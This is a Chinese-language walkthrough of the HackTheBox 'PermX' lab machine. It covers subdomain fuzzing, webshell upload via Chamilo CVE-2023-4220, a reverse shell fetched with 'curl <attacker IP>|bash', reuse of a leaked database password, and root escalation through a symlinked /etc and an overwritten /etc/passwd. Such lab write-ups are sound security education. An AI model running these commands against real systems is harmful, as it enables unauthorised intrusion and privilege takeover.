PermX-htb

0x01 立足

信息收集

端口扫描

nmap -sSCV -Pn 10.10.11.23

正常开启22和80端口

访问web页面

并没有看到有攻击点

这个页面可先记录一会儿有需要的话可以尝试xss获取cookie

域名扫描

ffuf -w 1.txt -u http://permx.htb/ -H 'Host:FUZZ.permx.htb'

这里用的ffuf扫描工具

扫出了lms子域名

访问lms.permx.htb

访问前先写入hosts文件

windows

linux

这里能看到应该是个系统后台登录

先记录

- 是个chamilo的框架,可尝试nday

- 可尝试sql注入

- 可尝试弱口令

- 存在遗忘密码界面,可尝试逻辑漏洞

目录扫描

扫一下子域名目录,顺便基础渗透测试

访问/.bowerrc目录出现一个路径

/app/Resources/public/assets/

再次访问发现出现目录遍历

翻找一圈以后并没有找到利用点

搜索框架看是否存在nday

这里似乎存在CVE-2023-4220

看这个nday的攻击点似乎是在此路径下,去出现目录遍历的地方看是否存在攻击点

访问此路径

/main/inc/lib/javascript/bigupload/files/

这里能看到存在上传点以及存在别人上传的后门文件

把poc拉取下来

python3 main.py -u http://lms.permx.htb -a webshell

成功上传shell kk

这里后续可以继续用poc拿shell这里我是直接执行命令弹shell

可执行命令

尝试反弹shell

这里我用curl反弹shell

curl%2010.10.16.4|bash

拿到shll(注意关闭防火墙如果使用虚拟机的话)

0x02 拿到用户权限

看一下etc/passwd

从这里看有存在的用户只有root和mtz,需要想办法登录mtz

这里在app/config/configuration.php发现敏感信息

发现mysql登录账密

用户:chamilo密码:03F6lY3uXAP2bkW8

数据库:chamilo

尝试登录mysql

是用chamilo数据库

show tables;

查看数据表有哪些发现存在user表直接访问

存在admin和anon的用户以及密码并没有看到mtz

这里会出现一个问题,找不到密码,数据库里的密码破解出来也登陆不上mtz,后来试了下数据库的密码成功登上了,这个就类似于密码喷洒。

成功登录

0x03 提权

sudo -l看有那些此用户能以root权限使用的程序

这里能看到这里存在一个acl.sh的bash命令文件

查看一下

简单来说这里就是过滤传入参数

最后以sudo执行setfacl命令来更改此文件此用户的权限

首先会接入三个参数需要修改的用户、需要修改的权限、以及需要修改权限的文件

然后会对想修改的文件进行三次判断

- 必须是/home/mtz文件下

- 不能有..

- 必须是文件

这里我原本想到的两个绕过方法都给禁了,软链接和../

#!/bin/bashif [ "$#" -ne 3 ]; then/usr/bin/echo "Usage: $0 user perm file"exit 1

fiuser="$1"

perm="$2"

target="$3"if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then/usr/bin/echo "Access denied."exit 1

fi# Check if the path is a file

if [ ! -f "$target" ]; then/usr/bin/echo "Target must be a file."exit 1

fi/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"软链接绕过

这里尝试了一会儿

利用使用目录创建软链接来绕过他要求只能是文件的过滤

比如说:

平时的软连接是 ln -s /etc/123

/home/123/123 >> /etc/123

直接使用etc作为软链接 ln -s /etc

/home/123/etc/123 >> /etc/123

直接拿’/‘跟目录创建软链接或者/etc/创建软链接,如果想直接把root/root.txt创建软链接的话,执行该权限的命令时他会告诉你无法访问没有权限,但是etc文件是可以访问的,直接使用



生成密码

openssl passwd 123456

创建软链接

ln -s /etc

修改权限

sudo /opt/acl.sh mtz rwx /home/mtz/etc/passwd

添加特权用户

echo '123456:$1$mixgqSMG$LOoNrVvfTa2RjhLEFJNQ00:0:0:root:/root:/bin/bash' > /home/mtz/etc/passwd

最后登录123456密码123456